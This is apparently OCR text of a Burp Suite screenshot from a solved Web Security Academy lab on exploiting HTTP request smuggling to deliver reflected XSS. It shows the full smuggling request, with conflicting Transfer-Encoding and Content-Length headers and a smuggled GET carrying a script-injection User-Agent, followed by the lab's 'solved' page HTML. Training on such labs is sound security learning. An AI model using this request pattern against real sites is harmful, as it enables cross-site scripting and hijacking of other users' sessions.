 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac771f871e706da780aa1b8f00a1001e.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <script>alert(1)</script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac771f871e706da780aa1b8f00a1001e.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=JFLQDpaMuJjGYFWbUyhPkJyZ3f35nyjX
Transfer-Encoding: chunked
Content-Length: 78
0
GET /post?postId=3 HTTP/1.1
User-Agent: "><script>alert(66666)</script>#
Response
Raw Headers Hex HTML Render
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved"
class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aExploiting+HTTP+request+smuggling+to+deliver+reflected+XSS%0a%0a@WebSec
Academy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2frequest-smuggling%
'零组资料文库'